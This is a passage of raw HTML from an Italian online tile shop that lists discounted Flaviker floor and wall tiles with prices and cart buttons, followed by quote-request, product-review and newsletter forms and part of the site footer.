            <span class="price-label">Special Price</span>
        <span  id="product-price-48042"                data-price-amount="25.14"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">25,14 €</span></span>
        </span>

    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-48042"                data-price-amount="57.13"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">57,13 €</span></span>
        </span>

    </span>



<!-- Inizio del nuovo codice per l'attributo testuale -->

<div class="product-attribute text-field">
    <label for="novat">Iva esclusa</label>
    
</div>
<!-- Fine del nuovo codice per l'attributo testuale -->


</div>                                    
                                                                            <div class="product actions product-item-actions">
                                                                                                                                            <button type="button"
                                                        title="Aggiungi&#x20;al&#x20;Carrello"
                                                        class="action tocart primary"
                                                                                                            data-post='&#x7B;&quot;action&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;amomadesign.it&#x5C;&#x2F;flaviker-navona-0007740-piastrella-30x60-grey-cross.html&#x3F;options&#x3D;cart&quot;,&quot;data&quot;&#x3A;&#x7B;&quot;product&quot;&#x3A;&quot;48042&quot;,&quot;uenc&quot;&#x3A;&quot;aHR0cHM6Ly9hbW9tYWRlc2lnbi5pdC9mbGF2aWtlci1yb2NraW4tMDAxMDEwMi1waWFzdHJlbGxhLTEyMHgyODAtZ3JleS5odG1s&quot;&#x7D;&#x7D;'>
                                                    Aggiungi al Carrello                                                </button>
                                                                                    </div>
                                                                    </div>
                            </div>
                            </li>
                                                                                                                                            <li class="item product product-item" style="display: none;">
                                                        <div class="product-item-info ">
                                <a href="https://amomadesign.it/flaviker-nordik-wood-0004608-piastrella-20x120-beige.html"
                                   title="Flaviker&#x20;Nordik&#x20;Wood&#x20;0004608&#x20;Piastrella&#x20;20x120-Beige"
                                   class="product photo product-item-photo">
                                    
<span class="product-image-container"
      style="width:140px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        
<picture class="product-image-photo">
            <source type="image/webp" srcset="https://amomadesign.it/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/f/l/flaviker-nordik-wood-beige_5.webp">
        <img class="product-image-photo"
                                        src="https://amomadesign.it/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/f/l/flaviker-nordik-wood-beige_5.jpg"
            alt="Flaviker Nordik Wood 0004608 Piastrella 20x120-Beige" loading="lazy" /></picture>
</span>
</span>
                                </a>
                                <div class="product details product-item-details">
                                    <span class="product name product-item-name">
                                        <a class="product-item-link"
                                           title="Flaviker&#x20;Nordik&#x20;Wood&#x20;0004608&#x20;Piastrella&#x20;20x120-Beige"
                                           href="https://amomadesign.it/flaviker-nordik-wood-0004608-piastrella-20x120-beige.html">
                                            Flaviker Nordik Wood 0004608 Piastrella 20x120-Beige                                        </a>
                                    </span>

                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="48201" data-price-box="product-id-48201">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-48201"                data-price-amount="39.01"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">39,01 €</span></span>
        </span>

    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-48201"                data-price-amount="88.66"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">88,66 €</span></span>
        </span>

    </span>



<!-- Inizio del nuovo codice per l'attributo testuale -->

<div class="product-attribute text-field">
    <label for="novat">Iva esclusa</label>
    
</div>
<!-- Fine del nuovo codice per l'attributo testuale -->


</div>                                    
                                                                            <div class="product actions product-item-actions">
                                                                                                                                            <button type="button"
                                                        title="Aggiungi&#x20;al&#x20;Carrello"
                                                        class="action tocart primary"
                                                                                                            data-post='&#x7B;&quot;action&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;amomadesign.it&#x5C;&#x2F;flaviker-nordik-wood-0004608-piastrella-20x120-beige.html&#x3F;options&#x3D;cart&quot;,&quot;data&quot;&#x3A;&#x7B;&quot;product&quot;&#x3A;&quot;48201&quot;,&quot;uenc&quot;&#x3A;&quot;aHR0cHM6Ly9hbW9tYWRlc2lnbi5pdC9mbGF2aWtlci1yb2NraW4tMDAxMDEwMi1waWFzdHJlbGxhLTEyMHgyODAtZ3JleS5odG1s&quot;&#x7D;&#x7D;'>
                                                    Aggiungi al Carrello                                                </button>
                                                                                    </div>
                                                                    </div>
                            </div>
                            </li>
                                                                                                                                            <li class="item product product-item" style="display: none;">
                                                        <div class="product-item-info ">
                                <a href="https://amomadesign.it/flaviker-rebel-0004051-piastrella-60x120-brass.html"
                                   title="Flaviker&#x20;Rebel&#x20;0004051&#x20;Piastrella&#x20;60x120-Brass"
                                   class="product photo product-item-photo">
                                    
<span class="product-image-container"
      style="width:140px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        
<picture class="product-image-photo">
            <source type="image/webp" srcset="https://amomadesign.it/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/b/r/brass_7.webp">
        <img class="product-image-photo"
                                        src="https://amomadesign.it/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/b/r/brass_7.jpg"
            alt="Flaviker Rebel 0004051 Piastrella 60x120-Brass" loading="lazy" /></picture>
</span>
</span>
                                </a>
                                <div class="product details product-item-details">
                                    <span class="product name product-item-name">
                                        <a class="product-item-link"
                                           title="Flaviker&#x20;Rebel&#x20;0004051&#x20;Piastrella&#x20;60x120-Brass"
                                           href="https://amomadesign.it/flaviker-rebel-0004051-piastrella-60x120-brass.html">
                                            Flaviker Rebel 0004051 Piastrella 60x120-Brass                                        </a>
                                    </span>

                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="48279" data-price-box="product-id-48279">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-48279"                data-price-amount="43.02"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">43,02 €</span></span>
        </span>

    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-48279"                data-price-amount="97.78"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">97,78 €</span></span>
        </span>

    </span>



<!-- Inizio del nuovo codice per l'attributo testuale -->

<div class="product-attribute text-field">
    <label for="novat">Iva esclusa</label>
    
</div>
<!-- Fine del nuovo codice per l'attributo testuale -->


</div>                                    
                                                                            <div class="product actions product-item-actions">
                                                                                                                                            <button type="button"
                                                        title="Aggiungi&#x20;al&#x20;Carrello"
                                                        class="action tocart primary"
                                                                                                            data-post='&#x7B;&quot;action&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;amomadesign.it&#x5C;&#x2F;flaviker-rebel-0004051-piastrella-60x120-brass.html&#x3F;options&#x3D;cart&quot;,&quot;data&quot;&#x3A;&#x7B;&quot;product&quot;&#x3A;&quot;48279&quot;,&quot;uenc&quot;&#x3A;&quot;aHR0cHM6Ly9hbW9tYWRlc2lnbi5pdC9mbGF2aWtlci1yb2NraW4tMDAxMDEwMi1waWFzdHJlbGxhLTEyMHgyODAtZ3JleS5odG1s&quot;&#x7D;&#x7D;'>
                                                    Aggiungi al Carrello                                                </button>
                                                                                    </div>
                                                                    </div>
                            </div>
                            </li>
                                                                                                                                            <li class="item product product-item" style="display: none;">
                                                        <div class="product-item-info ">
                                <a href="https://amomadesign.it/flaviker-rockin-0010108-piastrella-120x120-desert.html"
                                   title="Flaviker&#x20;Rockin&#x27;&#x20;0010108&#x20;Piastrella&#x20;120x120-Desert"
                                   class="product photo product-item-photo">
                                    
<span class="product-image-container"
      style="width:140px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        
<picture class="product-image-photo">
            <source type="image/webp" srcset="https://amomadesign.it/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/d/e/desert_6.webp">
        <img class="product-image-photo"
                                        src="https://amomadesign.it/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/d/e/desert_6.jpg"
            alt="Flaviker Rockin&#039; 0010108 Piastrella 120x120-Desert" loading="lazy" /></picture>
</span>
</span>
                                </a>
                                <div class="product details product-item-details">
                                    <span class="product name product-item-name">
                                        <a class="product-item-link"
                                           title="Flaviker&#x20;Rockin&#x27;&#x20;0010108&#x20;Piastrella&#x20;120x120-Desert"
                                           href="https://amomadesign.it/flaviker-rockin-0010108-piastrella-120x120-desert.html">
                                            Flaviker Rockin&#039; 0010108 Piastrella 120x120-Desert                                        </a>
                                    </span>

                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="48056" data-price-box="product-id-48056">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-48056"                data-price-amount="114.68"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">114,68 €</span></span>
        </span>

    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-48056"                data-price-amount="260.64"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">260,64 €</span></span>
        </span>

    </span>



<!-- Inizio del nuovo codice per l'attributo testuale -->

<div class="product-attribute text-field">
    <label for="novat">Iva esclusa</label>
    
</div>
<!-- Fine del nuovo codice per l'attributo testuale -->


</div>                                    
                                                                            <div class="product actions product-item-actions">
                                                                                                                                            <button type="button"
                                                        title="Aggiungi&#x20;al&#x20;Carrello"
                                                        class="action tocart primary"
                                                                                                            data-post='&#x7B;&quot;action&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;amomadesign.it&#x5C;&#x2F;flaviker-rockin-0010108-piastrella-120x120-desert.html&#x3F;options&#x3D;cart&quot;,&quot;data&quot;&#x3A;&#x7B;&quot;product&quot;&#x3A;&quot;48056&quot;,&quot;uenc&quot;&#x3A;&quot;aHR0cHM6Ly9hbW9tYWRlc2lnbi5pdC9mbGF2aWtlci1yb2NraW4tMDAxMDEwMi1waWFzdHJlbGxhLTEyMHgyODAtZ3JleS5odG1s&quot;&#x7D;&#x7D;'>
                                                    Aggiungi al Carrello                                                </button>
                                                                                    </div>
                                                                    </div>
                            </div>
                            </li>
                                            </ol>
                </div>
            </div>
        </div>



</div></div>


<form class="amhideprice-form" id="amhideprice-form" method="post" style="display: none;" data-nofocus="true">
    <span class="amhideprice-close" data-amhide-js="close-popup"></span>
    <input name="form_key" type="hidden" value="" />
    <input name="product_id" type="hidden" value="" />
    <fieldset class="fieldset">
        <legend class="legend amhideprice-form-ledend">
            <span>Get a Quote for</span>
            <span style="font-weight: bolder;" class="product-name"></span>
        </legend>
        <br>
        <div class="field required">
            <label for="amhideprice-name" class="label">
                <span>Nome cliente</span>
            </label>

            <div class="control">
                <input type="text"
                       name="name"
                       class="input-text"
                       id="amhideprice-name"
                       required>
            </div>
        </div>
        <div class="field required">
            <label for="amhideprice-email" class="label">
                <span>Email cliente</span>
            </label>

            <div class="control">
                <input type="email"
                       name="email"
                       id="amhideprice-email"
                       autocomplete="email"
                       value="" class="input-text validate-email"
                       required
                       aria-required="true">
            </div>
        </div>
        <div class="field required">
            <label for="amhideprice-phone" class="label">
                <span>Numero di telefono</span>
            </label>

            <div class="control">
                <input type="text"
                       name="phone"
                       class="input-text "
                       id="amhideprice-phone"
                       required>
            </div>
        </div>
        <div class="field">
            <label for="amhideprice-comment" class="label">
                <span>Commento</span>
            </label>

            <div class="control">
                <textarea title="Commento"
                          name="comment"
                          class="input-text validate-no-html-tags"
                          id="amhideprice-comment"></textarea>
            </div>
        </div>
            </fieldset>

    <div class="actions-toolbar">
        <div class="primary">
            <button type="submit"
                    class="action submit primary"
                    title="Invia">
                <span>Invia</span>
            </button>
        </div>
    </div>
</form>

<div class="review-add amtheme-popup-block amtheme-reviewform-block"
     tabindex="0"
     data-amtheme-js="popup-overlay"
     data-mage-init='{"amPopup": {
        "trigger": "review-form-open",
        "isClosedByOuterClick": true
     }}'>
    <div class="popup-inner">
        <button class="amtheme-button-close"
                tabindex="0"
                title="Chiudi"
                aria-label="Chiudi"
                data-amtheme-js="popup-close">
            <svg class="amtheme-icon -icon-close">
                <use xlink:href="#icon-close"></use>
            </svg>
        </button>
        <div class="form-heading">
            <h4 class="form-title">
                Write your review            </h4>
            <span class="product-name">
                About the Flaviker Rockin&#039; 0010102 Piastrella 120x280-Grey            </span>
        </div>
        <div class="block-content">
                    <form action="https://amomadesign.it/review/product/post/id/48051/"
                  class="review-form"
                  method="post"
                  id="review-form"
                  data-role="product-review-form"
                  data-bind="scope: 'review-form'">
                <input name="form_key" type="hidden" value="xYDb1DmcyNs4G83q" />                                <fieldset class="fieldset review-fieldset"
                          data-hasrequired="&#x2A;&#x20;Campi&#x20;obbligatori">
                    <legend class="legend review-legend">
                        Stai recensendo:                        Flaviker Rockin&#039; 0010102 Piastrella 120x280-Grey                    </legend>
                                            <span id="input-message-box"></span>
                        <fieldset class="field required review-field-ratings">
                            <legend class="label">
                                Il tuo voto                            </legend>
                            <div class="nested product-review-table" id="product-review-table">
                                                                    <div class="choice review-field-rating">
                                        <label class="label"
                                               id="Qualit&#xE0;_rating_label">
                                            Qualità                                        </label>
                                        <div class="rating-stars-block">
                                                                                                                                        <input
                                                        type="radio"
                                                        name="ratings[1]"
                                                        id="Qualit&#xE0;_5"
                                                        value="5"
                                                        class="radio"
                                                        data-validate="{'rating-required':true}"
                                                        aria-labelledby="Qualit&#xE0;_rating_label
                                                        Qualità_5_label" />
                                                <label  class="rating-star rating-5"
                                                        for="Qualit&#xE0;_5"
                                                        title="5&#x20;stars"
                                                        id="Qualit&#xE0;_5_label">
                                                </label>
                                                                                                                                            <input
                                                        type="radio"
                                                        name="ratings[1]"
                                                        id="Qualit&#xE0;_4"
                                                        value="4"
                                                        class="radio"
                                                        data-validate="{'rating-required':true}"
                                                        aria-labelledby="Qualit&#xE0;_rating_label
                                                        Qualità_4_label" />
                                                <label  class="rating-star rating-4"
                                                        for="Qualit&#xE0;_4"
                                                        title="4&#x20;stars"
                                                        id="Qualit&#xE0;_4_label">
                                                </label>
                                                                                                                                            <input
                                                        type="radio"
                                                        name="ratings[1]"
                                                        id="Qualit&#xE0;_3"
                                                        value="3"
                                                        class="radio"
                                                        data-validate="{'rating-required':true}"
                                                        aria-labelledby="Qualit&#xE0;_rating_label
                                                        Qualità_3_label" />
                                                <label  class="rating-star rating-3"
                                                        for="Qualit&#xE0;_3"
                                                        title="3&#x20;stars"
                                                        id="Qualit&#xE0;_3_label">
                                                </label>
                                                                                                                                            <input
                                                        type="radio"
                                                        name="ratings[1]"
                                                        id="Qualit&#xE0;_2"
                                                        value="2"
                                                        class="radio"
                                                        data-validate="{'rating-required':true}"
                                                        aria-labelledby="Qualit&#xE0;_rating_label
                                                        Qualità_2_label" />
                                                <label  class="rating-star rating-2"
                                                        for="Qualit&#xE0;_2"
                                                        title="2&#x20;stars"
                                                        id="Qualit&#xE0;_2_label">
                                                </label>
                                                                                                                                            <input
                                                        type="radio"
                                                        name="ratings[1]"
                                                        id="Qualit&#xE0;_1"
                                                        value="1"
                                                        class="radio"
                                                        data-validate="{'rating-required':true}"
                                                        aria-labelledby="Qualit&#xE0;_rating_label
                                                        Qualità_1_label" />
                                                <label  class="rating-star rating-1"
                                                        for="Qualit&#xE0;_1"
                                                        title="1&#x20;star"
                                                        id="Qualit&#xE0;_1_label">
                                                </label>
                                                                                                                                    </div>
                                    </div>
                                                                    <div class="choice review-field-rating">
                                        <label class="label"
                                               id="Spedizione_rating_label">
                                            Spedizione                                        </label>
                                        <div class="rating-stars-block">
                                                                                                                                        <input
                                                        type="radio"
                                                        name="ratings[2]"
                                                        id="Spedizione_5"
                                                        value="10"
                                                        class="radio"
                                                        data-validate="{'rating-required':true}"
                                                        aria-labelledby="Spedizione_rating_label
                                                        Spedizione_5_label" />
                                                <label  class="rating-star rating-5"
                                                        for="Spedizione_5"
                                                        title="5&#x20;stars"
                                                        id="Spedizione_5_label">
                                                </label>
                                                                                                                                            <input
                                                        type="radio"
                                                        name="ratings[2]"
                                                        id="Spedizione_4"
                                                        value="9"
                                                        class="radio"
                                                        data-validate="{'rating-required':true}"
                                                        aria-labelledby="Spedizione_rating_label
                                                        Spedizione_4_label" />
                                                <label  class="rating-star rating-4"
                                                        for="Spedizione_4"
                                                        title="4&#x20;stars"
                                                        id="Spedizione_4_label">
                                                </label>
                                                                                                                                            <input
                                                        type="radio"
                                                        name="ratings[2]"
                                                        id="Spedizione_3"
                                                        value="8"
                                                        class="radio"
                                                        data-validate="{'rating-required':true}"
                                                        aria-labelledby="Spedizione_rating_label
                                                        Spedizione_3_label" />
                                                <label  class="rating-star rating-3"
                                                        for="Spedizione_3"
                                                        title="3&#x20;stars"
                                                        id="Spedizione_3_label">
                                                </label>
                                                                                                                                            <input
                                                        type="radio"
                                                        name="ratings[2]"
                                                        id="Spedizione_2"
                                                        value="7"
                                                        class="radio"
                                                        data-validate="{'rating-required':true}"
                                                        aria-labelledby="Spedizione_rating_label
                                                        Spedizione_2_label" />
                                                <label  class="rating-star rating-2"
                                                        for="Spedizione_2"
                                                        title="2&#x20;stars"
                                                        id="Spedizione_2_label">
                                                </label>
                                                                                                                                            <input
                                                        type="radio"
                                                        name="ratings[2]"
                                                        id="Spedizione_1"
                                                        value="6"
                                                        class="radio"
                                                        data-validate="{'rating-required':true}"
                                                        aria-labelledby="Spedizione_rating_label
                                                        Spedizione_1_label" />
                                                <label  class="rating-star rating-1"
                                                        for="Spedizione_1"
                                                        title="1&#x20;star"
                                                        id="Spedizione_1_label">
                                                </label>
                                                                                                                                    </div>
                                    </div>
                                                                    <div class="choice review-field-rating">
                                        <label class="label"
                                               id="Prezzo_rating_label">
                                            Prezzo                                        </label>
                                        <div class="rating-stars-block">
                                                                                                                                        <input
                                                        type="radio"
                                                        name="ratings[3]"
                                                        id="Prezzo_5"
                                                        value="15"
                                                        class="radio"
                                                        data-validate="{'rating-required':true}"
                                                        aria-labelledby="Prezzo_rating_label
                                                        Prezzo_5_label" />
                                                <label  class="rating-star rating-5"
                                                        for="Prezzo_5"
                                                        title="5&#x20;stars"
                                                        id="Prezzo_5_label">
                                                </label>
                                                                                                                                            <input
                                                        type="radio"
                                                        name="ratings[3]"
                                                        id="Prezzo_4"
                                                        value="14"
                                                        class="radio"
                                                        data-validate="{'rating-required':true}"
                                                        aria-labelledby="Prezzo_rating_label
                                                        Prezzo_4_label" />
                                                <label  class="rating-star rating-4"
                                                        for="Prezzo_4"
                                                        title="4&#x20;stars"
                                                        id="Prezzo_4_label">
                                                </label>
                                                                                                                                            <input
                                                        type="radio"
                                                        name="ratings[3]"
                                                        id="Prezzo_3"
                                                        value="13"
                                                        class="radio"
                                                        data-validate="{'rating-required':true}"
                                                        aria-labelledby="Prezzo_rating_label
                                                        Prezzo_3_label" />
                                                <label  class="rating-star rating-3"
                                                        for="Prezzo_3"
                                                        title="3&#x20;stars"
                                                        id="Prezzo_3_label">
                                                </label>
                                                                                                                                            <input
                                                        type="radio"
                                                        name="ratings[3]"
                                                        id="Prezzo_2"
                                                        value="12"
                                                        class="radio"
                                                        data-validate="{'rating-required':true}"
                                                        aria-labelledby="Prezzo_rating_label
                                                        Prezzo_2_label" />
                                                <label  class="rating-star rating-2"
                                                        for="Prezzo_2"
                                                        title="2&#x20;stars"
                                                        id="Prezzo_2_label">
                                                </label>
                                                                                                                                            <input
                                                        type="radio"
                                                        name="ratings[3]"
                                                        id="Prezzo_1"
                                                        value="11"
                                                        class="radio"
                                                        data-validate="{'rating-required':true}"
                                                        aria-labelledby="Prezzo_rating_label
                                                        Prezzo_1_label" />
                                                <label  class="rating-star rating-1"
                                                        for="Prezzo_1"
                                                        title="1&#x20;star"
                                                        id="Prezzo_1_label">
                                                </label>
                                                                                                                                    </div>
                                    </div>
                                                            </div>
                            <input type="hidden" name="validate_rating" class="validate-rating" value="" />
                        </fieldset>
                                        <div class="field review-field-nickname required">
                        <label for="nickname_field" class="label">
                            Nickname                        </label>
                        <div class="control">
                            <input type="text"
                                   name="nickname"
                                   id="nickname_field"
                                   class="input-text"
                                   data-validate="{required:true}"
                                   data-bind="value: nickname()" />
                        </div>
                    </div>
                    <div class="field review-field-summary required">
                        <label for="summary_field" class="label">
                            Riepilogo                        </label>
                        <div class="control">
                            <input type="text"
                                   name="title"
                                   id="summary_field"
                                   class="input-text"
                                   data-validate="{required:true}"
                                   data-bind="value: review().title" />
                        </div>
                    </div>
                    <div class="field review-field-text required">
                        <label for="review_field" class="label">
                            Recensione                        </label>
                        <div class="control">
                            <textarea name="detail"
                                      id="review_field"
                                      cols="5"
                                      rows="3"
                                      data-validate="{required:true}"
                                      data-bind="value: review().detail"></textarea>
                        </div>
                    </div>
                </fieldset>
                <div class="review-form-actions">
                    <button type="submit"
                            class="action submit"
                            title="Send&#x20;Review"
                            aria-label="Send&#x20;Review">
                        Send Review                    </button>
                </div>
            </form>
            
                </div>
    </div>
</div>
</div></div></main><footer class="page-footer">
    <div class="amtheme-newsletter-block amtheme-newsletter">
        <div class="amtheme-container">
                        <div class="amtheme-content  -horizontal-view -right">
                <div class="amtheme-description -inline">
                    <h4 class="amtheme-title">
                        Iscriviti alla newsletter!                    </h4>
                    <p class="amtheme-text">
                        Non perdetevi le ultime notizie su aziende e prodotti                    </p>
                </div>
                <form class="amtheme-form subscribe -right"
                      action="https://amomadesign.it/newsletter/subscriber/new/"
                      method="post"
                      data-mage-init='{"validation": {"errorClass": "mage-error"}}'
                      id="newsletter-validate-detail">
                    <div class="amtheme-field newsletter">
                        <label class="amtheme-label" for="newsletter">
                            <input class="amtheme-input"
                                   id="newsletter"
                                   name="email"
                                   type="email"
                                   title="Email"
                                   placeholder="La&#x20;tua&#x20;e-mail"
                                   data-mage-init='{"mage/trim-input":{}}'
                                   data-validate="{required:true, 'validate-email':true}"
                            />
                        </label>
                                                <button class="action subscribe secondary size-s"
                                title="Iscriviti"
                                type="submit"
                                aria-label="Iscriviti">
                            Iscriviti                        </button>
                    </div>
                

<input type="hidden"
    name="am-gdpr-checkboxes-from"
    value="subscription">
</form>
            </div>
        </div>
    </div>

<div class="amtheme-backtotop-wrap" data-amtheme-js="backtotop-wrap" tabindex="0">
    <svg class="amtheme-icon">
        <use xlink:href="#icon-arrow-left"/>
    </svg>
    <div class="amtheme-label">Back to Top</div>
</div>
<div class="footer content">
<div class="amtheme-custom-footer -three-columns">
    <div class="footer-column">
        
<div class="amtheme-footer-cms">
    <style>#html-body [data-pb-style=BN1701X],#html-body [data-pb-style=LEUHGV2]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=LEUHGV2]{justify-content:flex-start;display:flex;flex-direction:column;margin-bottom:25px}#html-body [data-pb-style=BN1701X]{align-self:stretch}#html-body [data-pb-style=RS5O5VC]{display:flex;width:100%}#html-body [data-pb-style=YMAERCA]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:100%;align-self:stretch}#html-body [data-pb-style=RAIP1F6]{text-align:left;margin-right:50px;border-style:none}#html-body [data-pb-style=IBIFR1B],#html-body [data-pb-style=IJBCFW3]{max-width:100%;height:auto}#html-body [data-pb-style=Q1CRXXJ],#html-body [data-pb-style=RBNNBNU]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=Q1CRXXJ]{justify-content:flex-start;display:flex;flex-direction:column}#html-body [data-pb-style=RBNNBNU]{align-self:stretch}#html-body [data-pb-style=J979YBM]{display:flex;width:100%}#html-body [data-pb-style=KWVYFFF]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:100%;align-self:stretch}@media only screen and (max-width: 768px) { #html-body [data-pb-style=RAIP1F6]{border-style:none} }</style><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><style>
.footer.content {
            padding-inline-end: calc(0px* 2);
            padding-inline-start: calc(0px* 2);
        }

button, .action.primary, .action.outline, .modal-popup .modal-footer .action:not(.primary):not(.secondary), .amshopby-button, .am-filter-go, .order-details-items > .actions-toolbar:first-child .action, .shared.wishlist .col .tocart, .widget.amrelated-grid-wrapper.grid .widget-product-grid .product-item-actions .action.tocart, .amasty-jet-theme .amshopby-fromto-wrap .am-fromto-widget > .am-filter-go, .am-show-button > .amshopby-button {
    font-style: normal;
    letter-spacing: -1px !important;
    transition: all 0.4s ease-in-out;
}

.product-item .product-item-details {
    
    min-height: 0px !important;
    
}

.product-item-actions .actions-secondary {
    display: none !important;
}


</style></div><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="LEUHGV2"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="BN1701X"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="RS5O5VC"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="YMAERCA"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="RAIP1F6"><a href="https://amomadesign.it/chi-siamo" target="" data-link-type="page" title="" data-element="link">
<picture class="pagebuilder-mobile-hidden">
            <source type="image/webp" srcset="https://amomadesign.it/media/.renditions/wysiwyg/logo_header_white.webp">
        <img class="pagebuilder-mobile-hidden" src="https://amomadesign.it/media/.renditions/wysiwyg/logo_header_white.png" alt="amoma" title="" data-element="desktop_image" data-pb-style="IBIFR1B" loading="lazy" ></picture>

<picture class="pagebuilder-mobile-only">
            <source type="image/webp" srcset="https://amomadesign.it/media/.renditions/wysiwyg/logo_header_white.webp">
        <img class="pagebuilder-mobile-only" src="https://amomadesign.it/media/.renditions/wysiwyg/logo_header_white.png" alt="amoma" title="" data-element="mobile_image" data-pb-style="IJBCFW3" loading="lazy" ></picture>
</a></figure></div></div></div></div></div><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="Q1CRXXJ"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="RBNNBNU"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="J979YBM"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="KWVYFFF"><div data-content-type="text" data-appearance="default" data-element="main"><p id="ES550NI">Creare ambienti unici ed eleganti che ispirino e migliorino la qualit&agrave; della vita attraverso l'innovazione, la bellezza e la sostenibilit&agrave; dei nostri rivestimenti.</p>
<p><a tabindex="0" title="Live in TIles" href="https://amomadesign.it/">Amomadesign </a>rappresenta la nostra dedizione a offrire soluzioni di design di alta qualit&agrave; che trasformino gli spazi abitativi in vere e proprie opere d'arte, dove ogni piastrella racconta una storia di stile e passione.</p></div></div></div></div></div></div></div>
    </div>
    <div class="footer-column">
        
<div class="amtheme-footer-cms">
    <style>#html-body [data-pb-style=D01YBAE],#html-body [data-pb-style=HMPGJJJ]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=D01YBAE]{justify-content:flex-start;display:flex;flex-direction:column}#html-body [data-pb-style=HMPGJJJ]{align-self:stretch}#html-body [data-pb-style=JOTBI1J]{display:flex;width:100%}#html-body [data-pb-style=GCDCERQ],#html-body [data-pb-style=IG8G8F5]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:50%;padding:20px;align-self:stretch}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="D01YBAE"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="HMPGJJJ"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="JOTBI1J"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="IG8G8F5"><div data-content-type="text" data-appearance="default" data-element="main"><p><span style="font-size: 20px;"><strong>INFORMAZIONI</strong></span></p>
<p><a tabindex="0" href="/chi-siamo">Chi siamo</a><br><a tabindex="0" href="/contattaci">Consulenza dedicata</a><br><a tabindex="0" href="/agevolazioni-iva">Agevolazioni Iva</a><br><br><span style="font-size: 20px;"><strong>ORARI DI APERTURA</strong></span></p>
<p>Lun - Ven: 9.00 - 18.00</p></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="GCDCERQ"><div data-content-type="text" data-appearance="default" data-element="main"><p><span style="font-size: 20px;"><strong>ASSISTENZA</strong></span></p>
